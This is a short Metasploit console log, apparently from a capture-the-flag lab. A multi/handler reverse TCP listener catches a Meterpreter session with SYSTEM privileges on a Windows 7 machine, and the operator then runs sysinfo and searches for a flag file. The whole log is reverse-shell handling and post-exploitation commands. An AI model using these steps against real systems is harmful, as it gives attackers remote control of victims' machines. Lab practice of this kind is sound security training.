 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:51698) at 2021-07-06 07:10:55 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ CT-PC 127.0.0.1:4444 → 127.0.0.1:51698 (127.0.0.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : CT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > search -f flag.txt
Found 1 result...
c:\Users\CT\Desktop\flag.txt (35 bytes)
meterpreter > pwd
C:\Windows\system32